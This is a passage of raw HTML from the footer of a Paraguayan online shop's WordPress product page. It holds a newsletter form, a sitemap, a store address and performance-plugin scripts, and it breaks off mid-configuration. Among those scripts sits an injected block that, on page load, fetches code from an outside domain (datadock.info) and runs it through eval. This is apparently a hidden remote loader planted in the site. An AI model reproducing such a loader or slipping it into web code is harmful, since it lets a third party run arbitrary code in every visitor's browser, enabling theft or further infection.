				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Em Arabia Heroes Le Cham 100Ml &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="12937"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5224f5b97"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"